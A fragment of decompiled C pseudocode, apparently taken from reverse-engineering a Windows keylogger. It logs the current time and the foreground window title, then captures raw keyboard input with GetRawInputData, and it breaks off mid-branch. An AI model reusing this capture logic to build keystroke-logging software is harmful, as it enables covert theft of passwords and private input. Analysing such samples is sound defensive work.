 if ( result )
{
v10 = 0;
hWnd = 0;
v4 = 0i64;
GetLocalTime(&SystemTime);
v12 = SystemTime.wSecond;
v13 = SystemTime.wMinute;
v14 = SystemTime.wHour;
v15 = SystemTime.wDay;
v16 = SystemTime.wMonth - 1;
v17 = SystemTime.wYear - 1900;
v18 = -1;
LODWORD(v2) = sub_10001000(&v12);
v4 = v2;
hWnd = GetForegroundWindow();
memset(&String, 0, 0x104u);
v10 = GetWindowTextW(hWnd, &String, 260);
if ( (signed int)v10 > 0 )
++v10;
v6 = 12;
v9 = malloc(0xCu);
v8 = malloc(0x208u);
result = (FILE *)memset(v9, 0, v6);
switch ( v7 )
{
case 0xFFu:
if ( GetRawInputData(lParam, 268435459, 0, &v6, 16) != -1 )
{
v9 = operator new(v6);
if ( v9 )
{
memset(v9, 0, v6);
if ( GetRawInputData(lParam, 268435459, v9, &v6, 16) == -1 )
{
j__free(v9);
}
else
{